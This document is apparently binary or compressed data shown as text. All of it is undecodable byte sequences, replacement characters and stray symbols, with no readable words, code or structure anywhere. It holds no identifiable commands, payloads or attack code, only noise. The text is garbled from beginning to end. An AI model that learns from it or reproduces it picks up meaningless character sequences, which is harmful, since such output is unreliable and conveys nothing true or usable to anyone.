�#�r�����ՋM�9�"���TU���n�:�������4���d�/D�T�U���j��������d/)���ϧ�y�)�s��ǟ���9�ɔ���π�s��%k����=�g(�H,#�����h��j�y7�@3Xt�ߏ�Rɻ�lhНa�MZ�̊l�$�E��k���v��8�Y]��l3�,��&9��3�J�5���֖l��]�[�FE�`/`ȴ��6����?���FV7V���+�޺bo��]l޶ԎnvQ4��>���;���G�_��Y@U�p�*5M�N$���"h����5՜z�%��UX�T�sǛU8��Ĭ���O��'`'��Z�z�$H������j�_1�lmn[�0,���%R		x*���a?��j�V��$;x��UZ�QW����P�*K �Z,�������\�����Y� M�� ��*"��"mp gT�ET+�*H�zr#.��_�Q�k��>������o|�J8�~���k�����{�^G����^�b�TZ�2���K���O�{o]�c�n�}��"�U�Yū�
��S�x�r�+7 �7���_Gp����
��V�*��?g����<��K�7���O�K�ݼ=;oɔ��n޼mW� �S���v��내f�ﱠ�m'gv�J���ӇĔ��gCǖj���|h�T�N���>;9�Я�����?�, �A՚�����v�|L�˫��a�ۿ����������_�sVF ���Y���=%F�"�/������x�����{R	?��3:����{����[v��a�m�B�$�old<����c@����?S8��K��
8�׿�;<5f���OY�Ҷ���6��uۼ1oo~��v2�I�x��m(�f��"����3ո#'�'lX=<y���������-���8WP���p��1{��c:7���Q/䬽�g���ý���~�Kq����ۑZ��g�����Mvl0�՛:��4�p��>��];�?���Z�5������}]� N�T�'����dTfyN��@��b���[4�|6!����w��ad�{���G�p���',��G���"����%;������Z	���#+�*:�ٟtr����]�3;�a��5���7��c�R�����d�Oe���a�M��}H����5�W����l�nٓO<nk��9J' � �}�H��^ł�XP�B�X͖�NI�Y8������:>��GNudr�fS5�J�a�TS@ju���#�v*vO�_�L���{�*��\���6�< �w�մ��ꉘzg�l��z��� �#2\��"߭�-|5�.y�Ȥ�64���
6��y��%�Y;�5�-)2�:j(�m�3!��B8ík�f�����������;��C�X� �a ��w����ޥ��U�ލ%T�Ó����7�[?���U d|��i�5f����Y�kw�n��#BU�ވs��}���r�hnVϛ�{Ue���\��èx �!f�=8���phE-a.<j+�˨�|��3���$`�&�"N3�`����]#6st��ڷ�~�w�k?x�G�o~�[�ojԆh��(���A�}�޹zӞ>X����x�� �s���dB��bQ���6��54<lI3�}A�><��)lJa����o;j����ݙ��~�b�R#��Fb)釲-j<�cR5��-1����Yȑ�sޕ���]��O��?��#���J�IyH?r���Ca]�}�aH���߲�8o�|��ep�8GQ"Xf,c���v㵈]�t����W�	T��G��ZEkb͖�M�q�/N� g�j��,�ȝu�T�ʸ醪�x��{T!B�1G���3�r</N�\{G���Mg5�"���H�O���?&Uao_�9���Ǻ��GZ���<D�a,z���"��q�A�v�9:.�7�L&�$��ִ>Ӈf'w¾��Oٿ��f�V�FA�fgF4t��_����upI� ��8�VVVm�9��<��p��M��hWhd �"�f�L+yuY��l����9UMS���.��w�{�3}r�&9�	Ŕ�6��\΋,�� M.�D/b��Z���M�����;85bo���s���-�38��G�ӂ�"Z[۫�9BgL�))f��i ���b���76�|���� ��Ì�$�Z�N�)����I�I�ݙ��{d�-�mh!En G�&?��h���c����tɮW��v*����r���~��'�M	HXӇ�(�Pu,�#Z\ݰT{�b�J��Lqd5�z����x?� ������5���Q�u$����Q!�9b�{��5����O?2�r��ij	���H�<M��^�s�N[o������}�|҃�C�_��P�������kV@R4�C���u��g�{��Ł>=瘥�p�V�y3�Ҥ s�}7''�������5 x��u̓��-��-e�����Qf��`�� F���nU圅X�BjZ������]69��^y�}��Ƣ����tI���Q�ܽ׆�r�}2ل�>�'a�:m��]�#�@�jh
�g���  Y���E��Š��}��4i���n��u#4f ��N�`=HV��)��ԁ��`�6�`���o�o�!Wy�~�����Yt��S����]�k��kv��M�����Ų�^}��AػtG�t���hv��u���kVG���O�����K�7
�҇z��أ6�g��������u{�g^��S���N�����l\kL��t;�FSg.����ҷ�����|_ZS!r>~��+�j��,"%��Yp������ȹ��?~�6�Knu��h��������u�����8�#��]����@)5)��!��	��l�ϰA�Z17�rfn��Y�\��;9D�!�Xj�j�=��Y;{���e\K	j�~}}V���5 �����Ud�Ś�s/~���x�DݳF��ā��dw�7��8D�ݮb�D���b\�yTC;�L�F���᧼�~φk\k"�u3�B�+�Ty�I`�2)�I!��-�j��Rv2���a|�Px=��{9� ����5��f���T��q2��ʍE��x׻�^n,	�.��+�����3���זO�q�g���+�9�E��0Β�#�@��-,�b��V���'�wͥ�_�֋3�́���a+�5y�=��~g���O�J6c7�dЅ�.E�ͫHD�dr�w��k�w�d����V�Eij����EۮZ#,'/Jn ��Hw�J=:t��}�V�G�U"�CV\�zٞ������~Es�b��=���1�S4O�Iq��ZYT3
g鍛��q`��Ձ�")�g3�� �?{�a=��'4>����C�ʍ�! �"�&�4:�#	�D�6�V"�o�^�M��Бݖ��^��E�%;���Ό}��ߴF�i߻G����*�q�!;`�C'ee�A��CH"���c���b�����-ܺ	jk�z���{&mhb/��)=$"�zc�7�ۯ{�q��8���]�rLD��������!yv�3�Y*�I�L��۞z��)�!,;;{��m��o��}�K_��B�4�	�>����u̚\ط�����������C�����t�!u��q��3�&���1j�S��򍢫�/ɲ�θ8?�/�����S�qZ9�ɓ{�|�e���u����=�ΆN�[	��U�PWb�i�"��$6��Or�T3q����=@�'?�{Ӌ��B���vL�Tj��HK�M����-7i�.�3�u��x���7 ��#����$���?���䉓n�3m�8�0�p��h�}�9�ԧ5N�Ʌ��5���D����g�Μ�@n�[}���K~���K�U��^qe@R+�`���'���g3�<+�p���^4��ʗ�f�����'��U9�Z�;w�Vb�{jZ�o�v�����[�n4�
%o4��M����r~C�%��5S�@��O�ʉ�Մ*:���Y��x��&LT-��38�@5�ï�2��Xm�h���aE�~csڹ5���ϣ:���ʔ�U0I��Z|��sNWSf�����=��G'�zp��t!7�C��>�%qɊ��X�*MqKe�E�!+$�\�5?��|��/]�կ�)����8aڳ<��յ2��M�`�e�8�qؔ��n�*u!���-Hg�5��P������q�Ujr��r�J$#5eC�)<�YS�������>��z
���5�A�T,�+���s����&&�"q��7�R-Z�� `��g���h{}��Fp0#�GR�@�E��ڍ�v�7���D�8�KxTT��
�IAv��A{��!�@��c���H����v��1{���v��-��z�tp�þ�]���?m��v{�v~�Ħ��rII�P+���Sl`(i�S��#=����"*�
��6�� 9lu�M<w~�t܉�(P�1��]�����'.`���5pM�^�mO<��%�����6���_��S����rY'D��W���)�$1�b�J���3��)��ށ'KzH�b)T�,�B���w޶À�	}������{�ٹ��];G("�PL��qRj����'Ɲ�*9�\a��L�f��#�Cb��H,b⥽�n�z��y�1�� �Ei�b��G�0����?z��{���i���7����6ph�=b]�F~Q�m�j�9A9��G�(��d*c�+�B3J��WhT=�w���?��VPi1�{�����~��2��H����,�7��M;y�=��c���'}��.�V(�H'Gmxh�t/ՠ �x�P�l�'ۋ\�$��¤�tV,f�!~�FJ�8<��4��-r"�DoX���eP���+A����%l���3;�����W~�6������v�YV����������<<���$Oo�w�R�FW��tS����]�a0�(��ݽ3�lY����5;bam���l\��#��Z[���{�'�G	E�ƇZ�a[-��` �>�����6s`�v*E�B:`2�����X�d�S��MϰZ%f��0�ꂁ�� +�hha���!��ޏ8N�Vw��(�3P=RMen�h9��`�݆
ܜ.n�:�M���_�R?��1��@�����u��c�L��o8�ȜKw��x�33�l0�`/����Ԇl�J�ou3o��r ���Q�Z�j$��	�@^M�-Aa�Ѝ�i;�AV��EH��K����,�C��X��a^��^��� Q����s����ܬ������@�~9�_�;ko���m�o�3#(�gZ��B5yk6cw����A���ӏ����;7��Q���|���b�v9b�~�v��!�~kú|��C�ddF=���{�(�X������s6n1Z*����� ��#xV���8�&&E�
P�V�p�LpZ�\_�|�UGR+l�މaK ���O!�=l�z�]T�+��>�3���+���3:RHV���*�
7��4��@���������TZS��[��>F���V��b�>����޳�����,����i����_Z�/�llt�	���� U�!�9VT�*Yy�K�K���!JG�#�=�x�����~�*RUf2M��BH�����g/�(Sa�fςgQӵ��A]Nlˬ�|��l��^��_��K���|۞��gP9gԢ�V!> �Ap����B�JN�B3��7�k���;�H-h��3gշJa�8�ߢژ9 EX��k&nh�8��Ē�c�!چ��<>��t����'z}l��S�q\�H����f�\���q�ќ�I^���i�#�C�+��"����P<,�^y�����	S��H��Z#����&��g������*��􎌉�I�����Ŧe��8�#�C���n�䏐U�����c|T���-^u��^���5�ԘQ��Â̠Ҩ .L[�S^q�1����U���^tw'+a +�4f#O����ٷoǠ`�:Ս���-�P_�&��9}
����Ԛ@Kspl��I����Tp�euh�RIG7��g�l�*іR�^H^��Ŷ��9
|�x�-@��q�
i<�Tu�D!�u���Q�-T�����sc���s�����B��3�!� ��������J�Ĩ#܃�s���]�����j��[�,����|��okޒc4�.���"%~��pj���p�4�k�!'׷�nʞ}��_�o���9tPv=%�$4�K�lY�ջ�|q�^��jCcӸ�u;49h�p��?h��5�{��>�����*Vº*��e?�k<��$֞'t�����$n�E�^[���oE@D�^M�So;�D,ɦ�*��m�*� A@�*P_��������v��x���\�<�b�[��a����7�\��$��3�u��;g�}g�&&����6և�0�ʁ�|9)�(��*w�FZ�_DK��J��m-�l�<����x�G�؋�X�2f������szNrI�8��y�]{�?�r��/�(��6*�@>�&�N+6�ooؽ{�T�p-]o�h�@����s�p�&']��s��wpL�8��܅��9�$jd�!7W��7�$cV��E.��q3�����K���Ӹʡ�>2j{s��K����x��~�F��#�΀ �?c����nˎ��S��mlP�ZY�:�DЊ"�����.;y������P�ɂ'6"U7��q��]����J�n���TԎ;
��O�����1��������*,:M�)�OW� ���#mt*1��-�<�P��A�_i���$;��f���lC�b�QO�G� �\C�C�A�\�/ljmK��D��c���L�V�n�C8���J�f�ޑ���G2���CK�2��ul#��?UA���L��O���(�Ee��bT����^N;fr���b��GOG�v�$���	����Ka�6�9R��n���١�K6��\�m�jզ8�S�=��{Ъ�c�Q{��q3����=��kv�V�~����5�����+�{4�
8���s�X�p�85|O0�:�$�+�8�"^\��V���D���!�*K�������^�Ex �t��ϙf�=���څ��{/��^��eT2	�8�H����y���Hw�Ӄ�����9���	i�.��i�x��������嬄�"��1��!�� ���J�D%���ck���5eS���=N0G�bdc������ʡ�]\�aT�#[�68�/����(���oiUY{E|�h����7Q�# 7hO��&�{;ّ���=�u)*��[��^���N��A>Ʌ�S��Rf��c��q�ёgA㍷�"`��K��B���\�HSJ<n6�Pհ�%~b2��6�����3k��^�a`[Bp�A����JR>ߗ^~Ij۷�~K�y�s���L�;��Á�����r��S_�<��}������P�" ׿��~������О����ۣ�By�7�N��@������Z�H<<&��}�:� ��A˵`�FؾC��"	��=�$�ix��G	;��i�����G��ZG��ϰ��i}��@(�YX]S�#N՘ڽ���F�;5O$��z�ֲ��yK:�JI�߱�
�핹�N��K��19󓃅��0�C�7-r>��WUgNT�����
4�5.�q7-lBf�6A��X�J2Ib�y��q(�A���I��������&�ᄧ&��t=Na������5�h��m�$�x`�ؘ�34!��y?iCEi�:�����G��b���a�L�-t�oˮ|RA��42�Nb���j
'���C�C����W�%�-p#3����p|u�l/�F\�ȾSL��`3�y��=�*{��>�=w&!���m$Ͷ�H� �1X�����SQ3,I^߉�pc���Z�,�� ��PI����!9���Fⶆ�UWew0��x5Fv�vI�sc�������X}�F�N��C�I�/����5`����rEy�շ ���+��è�B�<dT�/�y���(��<uS1���u����y1�i#�O�#��Hޘf$�<��rފ�m@4�-���߮߼��ҧJfhtPь�'��3ָi9۶����,��H� pݸ}��6��ݸ!��Q*�78HM��K7���S�Z?Y)�7��zg�ϖ�� ��g]+�9K����{RT4�$D4g�5��*�Z~����(����z0�իw���Q����g��'9en���>� g��1�ÃCz�i=w�3�L��K�	���f2BME�(��ۻw� 1B���>�rEk\��²P���F{��O�ʦD������B�\X\����W^��ꫯ�^�g�����+?�8�@?L*=z� rv}aӉ���8H1P��q�`���<o��Rv��3v�ֲ�����*1��D���D�p�,?��DY8�ky	g��-*�M�7Q�g�N�+���Sn���?y��T�J.��hwΟ��;ϝ#u$�|�4�f��5ؙ�>>p��rؗ�l�!s�b���k�*E\�Fr5h���Po��a��E�w�C$��))��13�8���H$�L�����l8h���*	 ?JתJ�,��!sA+�}�Z�bg�Q�+���t:X�I{�j��``d0�H&M,�,���VY� 2`�'K�L�� P7չ��ޟ��,���l�?���¤�Bn��aW�����/�����Q�A���(�PϜ���F<���fb��<����̈�IT�2�<o�ơ����&�t^�#l��OFq�,th�W�+qaGI��]%$�b��f��pr@<T86]Su�U��آj�ip[���Te�+��D:�e�y�!��?�8K��_�{�O�VBL�t,TH}Jm?�BZ!Tq����Cz~�O|����P��l��q����S�/����������k��.�mkc���s�Ξ>8y��ݳG�s'i��ޱ�ssv_t<��>}V���]+^�cc%Ye�����]I��$s6uj�nn�[�?*�"�	HՖ���RV
F�ᒾf�� �촭A��\�P]p�%�j���p�5$ڤa=П4α$b�������y��gSӻ���i��U�"���.�
���+pi� I���u��{�c��=���{n�5e�)��0���aĹ�g��A3�NkN%`@�X��T^<�. �;t落��:��	�/��_������>�(;3��;�s���k�V��k���Q*ܗ.Ud����:�u����޳�d�	�á��v�;������O��O5��ϟf�b��^8�!>�Y�L$��<�-825&�f�wR�jYg-TT����H�~�͘��M��b����MI׸�{�{��ӎ�>��*�5F �;��p_���za�Ǒ�[T���i��`*�r	9*�e�l6��+FeR���#'Q���������f�����LZN1ƅ�� �t~�PV_�|��11���)�8�S�#X���Z�A,�
O�A%[JUL��.tj|�ɂg�l���6>GY|��=ߍ=`�B���s���}�,:������r���߮J�C�fO	*.���F�h�˚�4>�Ϧ�Χ��3�v[�ȱ5���<�������Y@j2�݌3�R��<<�I�RE����!Ӏ=�¾��tI�zn�d��Ӏ�R���參7�t���3A&�%�Q�U۶��c���%xQP���(͗��}"1��T�Nk��Fn!�π�=H�aF�b����*6k/|�<H�%{��[���Q��M5\�ݚ	�D�^�Y�����mw��x�YC:88*&�����[7���#v��n9o��L�{��D֦�O�� ���o}���ƍ;�Fv��T/�v��~�pD|���p�O�ƭ�m��I�U�y�e�>p�����醂�^�#iNP�ڮ㇭v��.6���J��%��K'��C�%;D��+���99�$Ԭ�g��*׭�������'�Ĺ�vtl�������I�ET|�#vp��-��ۀuk�5�O���^Aw�<Ng���7�����&Y-԰.*$ȟ��������w�������};r�h(���ŋ��Gt����#�B�YLU2�^�g�'<�d�s��s���'�Ν;��3Ϩ�:u��޵[� �,��&d�3�{�DA�v4���v�E���uz!���s	)�q�g�\f�w��(�N%b\�V�.���홙��}��#�@[6~>�lO���FZ��X�\&.㓀7�2�T5�%��
ss���A�~*��q��]G�p5�!6�ʭZ(x
>j���$[dv�v&@IZ=a!����CQT��|�d�B!�2Uˮ��蒘�(`��	h���$���f+*OC6��7q�m�0!��p^r��$N�F�U�\a�ٲ�� �Ak$z�-��d��8���<�j�*�9"֋�o�#ޡ�'J��s�QI����m;qrʍ�&A�d�K'�Y��r��S�H�n����Z���j:Y.�6�B�cC����f߈	h˂l,��gX�q�&��&�B�J�ҕZթ~��n4w�$�
4���zh�2v��_��ᥖ���c�I\o�S"���IJ���z��LU6E����BͶ�MdS9���O%�����RR׷#�'NbJZ�Պ��:�Q�\ˠ�I�:0r�tl��>��ֈ�߾%�+�{ۨT� ��ä��N�|V������8[�AfJ���
�]��B��V�[)Y�?�	�rZ��8��U��@~��A�� ����?�~��)�%��ۛڇyd��t֪M��DFn����mn���l|`L���|�6K��ԁ=��B"Q�YncA�{�wT�@Ў+�����Z�ĝ��<|X�>��x��?��X?���S�x���U��*���P�7h}0!g�Eړ��b��̔8p���$Ceb�������ÇX��0�ǡ}��qF�]G �����O<!!X2��48f�+9��`C�M�Mf��y�`�~2�~*��~ɾ����{ɓ1�1(P��&d4GYG�}E{96
���v���g�:�Ǜ!��~�(�	4lkk�*U��2�aT����������(��UP
\ς��9�y���yP4�g��Flkeg$�'�ĵ?�TH��^U����+�y�>����ED&"�IS���1�h����{�������#`p$E%
1��`��߽�^(.v�t(�8::��QT����t�,י�RFT*�8.!���M粫z�p���&��V��$Eo9���{s�6�%�ԡ�^�|�j��߰���ӄÎu����I~�u�!Ksݞ���ƫ�lka��٣�P6@2����СB�3��77�A��s��:���#���ጥxO�V�r�ؘy�s�3r����^[_4�{4��a_��1w&�a���oH'4����p�V�G%�w�����y�v�\�.�Ю���iOE�V؈� Č��rt�bms��`�P_�c��DA7����7�<\O����p2*0?�j6\��dC���x��>@*I[�z{8>�����B�G%L�U����Jأ�~�����|HoO�4*����һ��;�VVp8d��t�L���I��?���ו��g�J>�s��'-�v��m��Z�W�fA����QnyX��CC��*a�L�fz�Chյ��$�ʎ5
[�|�Fp�)?��/�Hxɡ�=0�w]����4��<d�#X�8�����b����7� V�G*��`��mA��,�B���dp���� ��xPr����8��%r�'�{T*��y��smY���y����0A�&W�秱W�/~���~����z��p�UA�O����Ϝ
Ѝ #JĿ��'4��^�\�Z�1�O��u���)PT�;'���┿뛢�T��F�h?K���$m
�h!(���3d�j���A��q�K�9(�	��^Y�����)T��{��t݊�W �S2��y܏�QT�) W܁S��虶��9��%�9tBө�e���v�"s4S���%��P��s!m �������蔑��� ��\8f��](ow$�o���
ۓ����@/�+���U�&wnV3�����zڭ�Ä�T\�t��1���<�C��JE�6jd>���M@N����!����� D<(J�ח��P��;L��`<	�rye˲D�hJ~v��쫨r�� N�z��r2fY���΂� (�\��0F�P�ja��ʰ �������V]��!ʖ�"���G]3Ö.�m<�k�gP Y�R���E�1A7��88�� �=ᖠ�L�3��w�P9������%�N���E`�	��Q���¶ HWɹ�LTٯl&�V5ω0k'p����-;��;yiq5t�Bj�T,H��%��sV�Q�"�Q#�Ө�J��L�3O����o�Џj��%��N���A3]%Z:��O�孊��|�a��}	��m�f 3��b��2^����a��ò���g�n9S\8{
�WR�b��x%��p���w#zp��jq_�q�n�,[�3u���-k�pA�gC�cX�����i�sW�P�ޱ���B<|��Ks
�����{��O(������:x�x	U!�k���݀��yo[z|�j劕k �W���n�ٯXO��w0kc���h��|���v2Ya5)Hb����J�%"�z��
�(
��p/I$9����_M?o:�N��>����lnm��SX�YqQ��1Kpɭ��R�-�������hEb���h�n%��aÿ���� �+^&}Q&�ط8�b����0�׿��)Z�j�����~_�\�KPTA�n�������{�\C�����Le,��4�R+���D��3�gjO8�9� 6��]�ϗ�BE��wD{6P�k����?�?��+o�m��������k3I'3H���E�ZO��Z�~���.ΏꭹÒQWP��p#�@s<�����{��QQl"�J�+]nn:VUVǦ��|]�^xO<̈�ο��ASM
,� #�P������,(O�:'�wƎ^=Le	@x�k"l�dO�D#�,O��T��>������T�i��q��s��V$�SE��"��tʍ�.�c��&B� �����{��w1sUOޛA���!`慭u��5��5��mMc��������uU��Vw$x��A-Ų�g������n����%�Ɩ����p��#k��k��kA�^tS��
,�Ub��p���D;�YVL5p[;e[\Cf���8~0���cs͈�z�B�Ӊ$<׸�px���l�N�EV� \��I�p?Qr�ď�	��sGl�ɷ�K�������)l]|�~��B���q�i����O�.}`��M�8!�-�לE 
49�Y}2�1���E{��KTQE�Wfc7-��wP9��U���
�#Hpb��7se�Mp�m���s8��m�mj�>�?[����h�+��V�wՋ�4�C<�kݻ�}=�4̬.m+��pv��W����-%�Y$ݓ4�Ĭ����AIر�J�*���R���]k���O8b?obZ�EV(|n|�<<qb�ś��0����p��G!G��WmwlȎ|�e�&��� �����&�Q[�ٳY��PHh��;�zj����T��"aj���� K&�M�.��mK	��`�3�Mf��Z1����g@ц�?�Y-�V9M]�_1�>����7tw�Ư��� ����m�����t<@��7lE�Lk�U�X78�8��o���>rN�}&ز1����"r�1i�;}��S'uw�*���g����UU�e{���F�|�d���s�q\cp���c�*L�.{ WE�Qp���ٻrvv�	e3���}[�Bؗ�9Ny��[[�OA+<P����ry�z�!�#�F���G"�6�9'Ẕo�I�;����=~g� �����hKF�����.H?�4���-�1��m[]�@Яr�
I.�2�0�L�AUD��,V#�Z�v�Ȓ�,��h����Q"\\m:ns����4|�BaGU$������J�-`�QR2�L,��\6+_��vRY����jŬ[��ao�n� ��U�v~F+�3�eW�pd���� �:�dʫv	��a�2}�Ŀ���l��r՞�����w�y�m�</5��6�7��L;�=l5c]7�� p�h���9fO]8g7�V����Z�{c���j�}~ǝ�Kk�}�Ap������G垱��#��RJ`(��#c�	�c��٢@��K[�zZC���qw��1=2xmݎ>���f�Wm���ݨ2Ӡ����u�Uڋ-߹� m��S���~`�r�'�k���[�d���úD�4��GƑ`��x���J�ѱ1K�;����ǳ���3%!�lz�Ӛ�p�h|1�+�Y����/�Q ��~�,�6�aY��Ѐ�\kjo�Q����5+�M�Y�K�
����X����������ۈ	�n��''��`߽��J�i�˽p hǞ={m߾�z�>�p���X�'X n�数r"�*J���j3�+�7y~b�xTǝ����̉�~S���	��K�V�}��:��"\�lA��'ąH3�.T`�/X'�&k8_�7B��6�W�l(�#��O�	T���b�-}5��� JȊ�-�-�Bx0��k-vw�%����w�8<�$��]�F4�s�g�y�-���[�k<��}}l��A6�ȕ��#� +@l���nݝ�\�P! H:�}�x�4Q|�\Ri�����nd�E���y�8�)�n:��L�Uoz�-,�X6���;q�/!pIi��5������T1�=1��!�������r��}R�Y��P���m��'Fٽ��*?z��AeL⻤,)|���."���綷
��O��C֌
O����_#�ZF�8��V�=���+U�
���.$9E�����$�uL�A��B1���F_��5<���s����󺋵关�(��/nJ*��3���h�G��Ĵw���s��A�[�H�I��ک�p��WB�\�X�'fm����z��_�p���Y�����>;wt��..�|�S�I �I��z�)[�0w��*������dQ���P%����R�g��R�͠K���9����A�PQ
�B_e��#�׊voi{hn�r��b���g^���M�Y�r���^�X�'�|#�@[n�ը4��m}��~�eBa�_������385f��jk��U�	I�#S]��.�*���EtK�귅�w侞���x��;r�Hg�5�+�����븖)kE�䅉*�w��3��~��%@�H8�Ό"PL��=���z�Qm��7��:[�Hk��A{���%����$ЌQ���ai�=�L��������HG<����ꅉ$�y䠹)�D�Z�T;e��T�E���Q@L��҉G=�2���Dhabƿk;I �ͺ1�.Lz��C��mk;��Dz���t��1��L@6T�S3v���6s`�����sȇ�������%�榟�{\�k.V���׀�l�(ŗ��9���D Gu7	`���>����=�����$�mW��<d�I�ZϠ�j��c]g�g@��y,�g���h�!�%��{��Q�63��2an��@��k�%$M�M^��ܙ��&f�̃a��RgP�T)Ud�:<��V�)NM�k
���W9/��L��m����� ����l.�,��|<�v�yU�ͦk���I�����J�R{�1{;�ry=P
7xM�;=�(	F��纞�IBn�¢: �:����B����پ�.{�V�:H�����A���-��9>/p"��߹��n����|�W�3�NY���%G���|OY^�#�0����gE�w0��)�1�p�xm_�A��%.���]��cg�;�
�����e@gǙL �Gh5�j9�
�Xg;� �B�A4�S�%~W�����v�"���M� 1qm)�\�A|W�z�n8n��S	�'s{�P�,�2����˂� !zP�nU�˿c� ���ʚy80'�4��Ѫ(Y L�%&J@+&{36NL�[^Q�����}����ٓ���]��8,�*���qJH��\�i�󳸶� �&��#�䩨���<��`=��v��	�t���WPi��"d���m?���a�xi�ۀ7����Y���O�:m1$�%$ulx��qf  ��s�N�x��bޮ޾iu��	�ɍ��!�s�v��m�̸);)A@K��h�_� �M�j�����[n,���S�n�z�%M@y��]�u,���YBJ5�G48H���^T���C�*�j
z�Q���I�K|���0��\@TLƽb"Ep/����a�;�J���n�j�L������4��D=p�&��Lr@n1ō<,��4��R���{��O���	e�a��$�aU�-!~$�L�}�S�UU�|��1v��^�E�5�s�x��[.�5]a/�Ԛ����������4ۉ��@ј�.�Vm�4�����W!ij�2�� �	�V�~�l_�*~��C'�	J�
E�����q��
�.N�$��.O88;�%i�b�N/<Y��*�[~'�����������ٽ��,�7�[ nΑmTl9�����Q��p^���:8*T��͠��� 3a��a��f]���FQd�s.��d���,뉙�}��c-ʡ2����y� ��v�30\4��rK����xr���?z0b^�?��/�@���;Q�#O�Ï�Ij��V�M6h��`���N	�&�Y���6>w�����yu����2��a5�d�d{��5E˱��<=�!x�N�E�.�'�0�m�C��p���~w�dh�@G���i��{���)���y�:���\�۷,`��xô�p,!m|I���U	�Q/��6�&��W�֯�{ZO��{#���;�&k���0��9����6>H.�,��B��i-��aBabr��%#g)�l�z�6V,���E�葹����|��qA���$��J��!k�L�ء}S��{W-»Җkt�ҍq)�;[�Ό���H����up�r	�0ԋ`�D���ܼ��G��O%'�ө�{��*���Ӈ�jxf��O[�2��T�%$�|e�K/9�'��Aڽ��f#.U��\A�Y�I��Φ�+/��t.��ݰ�^6(W ����Fٛ ��%]ש�t�[	.#U�bZ���n�<4�7H:�;A��d�r�7��gj��9��tqm�w7l�8�8�l���A$�z����.�����S-��^8;��Unݪ^�4!J���9�߶A�@qM5!��丩��s`�V>�.*B��֬�!*����c3
�7Rs��j�y��{4�d0�����k�C��c�*i!��B\r� �K����*R"n��O'j�M<6�	(��ȸ�C��?�	ʎҋ�_l�d�8w�Ŏo�G���g�-�I9���AR|H�3�t�H�U�b1��V��8�t����rbFB��
B�vw�qq���l�-o�����5��`i��>�:�s�0
զݸ���#A��Qۀ;K+�Ei1��Ixε��O��J�������(7��!����	�	���ϻ����w��z�~^;x���Ё�Z!��@W�4�7������G�0�u�9/��x^�2u�6OpO�|����o#�����B}c.���jK��찚
�<5cޜ��/·2���;�yC��d�Y�&x����W�g��A���߶�>$v�,���\+����W����K٭�ylФ�߲������X��������*�U  ��Q���hμ��TѤ�&,�dHM������Ǳ#�h2�&���wT�OL!�[���mۚ�i=	��	l~m]>�?�����/�`J�3��y�\۴��^�U9��@V���������I+coq�el``���4�e`x�N<��%�^�Y G���L�gD-o=ɺ9�K1�⍂�����{�vl�Q�����_������笈D2�?58�����!��}�kv��#:3v�������ªj�������TWO��k��z	[�_=7?����+
3(���Iȝ�^�h����%�Pq�B4�e���G�BQ�"�;U*.ȶ�_��.dcE�\������#���10cv�֒m6�-�G���=r����K�@��ΆI{;���ܿK��^�NE#t�j�E��s&<o��D��m9z%����c~�@�f�!"����~}�ɮ$�!dq���U������ T��+�0%��h+Μ6K'��Ԁ�R�ul���V/T����}oD6�2C(��t�����硣7��P��6T�I�)t��&尨���z���v���~/%��<X����j2��h�v3�|s�A�;�Q�IVcaVN؀�_]Cb��Ge�����W.�N��a&"�]��r�AԛU�7Q����;��]\�2�c��$I=��γ� ���}Oi%�,N�����՘Ύ�T�s�QI��v��閛��Y�Ri"��̰OF�l��kvK^�\�
S<��j��F��W<$M񘬄�|�]���4gu0�32�sj��ۼ��+f�﵋���#Ƭ��p?/T���a�٭f��{��p��z�øF���#x�*��iܟ�-��G�j�	˨�J9�;=a�K9I����M���=�*����t�O�\��5�I��P�D�6���X/�n#c��FR���x���m���w��%�=�UVqQ�G�������$��������+�&U?q��l�P~����-)S�l�k+@ Z�7��͊C��E�*i#X����Cl��{��6ԭgߌ |^CЫ�aSsq�+�~�ptC�#�c�bp) �V������_t�c=q�NS^����լ�}�'�����CJ�	�		�F;��5F����sƯ�LF6c��F&�H�O >́�b�f¶�6�^=Y*VkRy�"���`V\�0 3pn����Q�OL%��X$p��V8�X.=�/i�`�EAW����ʕ���4��a��Lx�ndSxft灙����|�%ͽ���r��zv��N���";&�~���NKL[ș����"9��ru^o�T�H�O��@����E�S^���e_�s��T�ԫn:p��c�(�~�*(��:ؓ������'3Vd'q���Y� "�1���Q�N�S^%,k $��E著�a* ًq܉���!0rs1p�<���.�jh���HW&Hr�p�YD��S�u�kݿܟ:,�v�ŉ�Yi��#y:�Ox��g����[�R�8~��<Uq�~f�;��*0Xp_��r���w�����)'FpzB��G�?�ck�=]�i�U3Z�$lD����"Rq�B��"�����ٙt:�I[C'4��2x���1��4ƅ�'���J[�I��D+V���g8�n��Mۮ�#�}u)��~�/�#�����Cr\�\`��ޘ���aͣe������n#h�s�����,'l$;b����7 _�,[;���P��rO�r�E�u�`/�`t�aȶ�6��y�)[z�
Ŵ�Ӑj�u��%���f����4  ����$Kg��I@���%���[6=>j�l�&�;�kv���#�D��.��OGP@�P�mhFa}9lɢ�IT`HpQe�ʏ��Rm��z�2��q�Ij �G�Lg�y�.���� ���84�����VY���c��E��#B��������|��a� �vϞ�6�j�!EaCg�Xc�%�lx&:���t�5GWB[(��a-���pt�g_���U��MΥS�H3�X�9ދssS
"M͵�����y2Qm��[{��4RS��v=��p'3���gx��VW���UGu���1
�����T�\�w\cBԨ{^t�Iv�O��N����M�
�]> !���<���V'����bY��2)�=���D���FW��q��aM�Z�V�MRv)}7b�ÝB�wa��U�5�7��;�N� �b����f"����L��Xd31;�Y�9ƙ�2�Ma1� 2(������<���Ɍ��*,݉��s��Z��b�s�΄6���5',�w���;*#�J��B5)Vy�����sE�J(��5%g��r�Z��-��U��f�.�,�+�7w�,/�oB��SE�g
�'�Ԯ�`�P�~_B�����]-US�V�pxm�]��ك��G�I�Rk݀�+LBB�5�=ҹ�������Ai[JLx�E�m�!���9��	K�/������=�f�r�[��k�����@$��C��#{-Aq�OD+p�8�X�el�F���� NnU��W����zX����]��>M7f���F�z3'-�M���x7��3k�ǀ�6�����1�[��V��<����_
�z26�@Yn����5U�Tj�>nߘU����mo�w����m;x��e�F�T�>������e�w���M��`4������Fɖ]�����H�^f>�˽�B�`A�Z�I���iid�z͏��[3�Y�F^=�[~��f����)�M"	�	C �}��>����߷Ϲq3*2_�CI,�S��Ȉ{�=�l�m��������25:!C!,%�C��X���p�2�{L�P�J�E�&��9!��Ujw�w��7,&ԀEȘZ4��#���ae�3�H��~A�@Ǐ���ڵkl���?���0~_S5q���k
�[PG�Y:�f��#�?@�\�l�Ue{q�y�"�	�.`�C*^))���	��^@�j��X�^�1�xQ��f�3�2�vJ��mw���q��CՂ�M���/[��!*�t�����q��й3'����5*cYA 1+��v�y���|���w���1b���u�m���U�B�#i�T���Jf� >��Y�fE�
;l#�0"�X{U@#�s��2
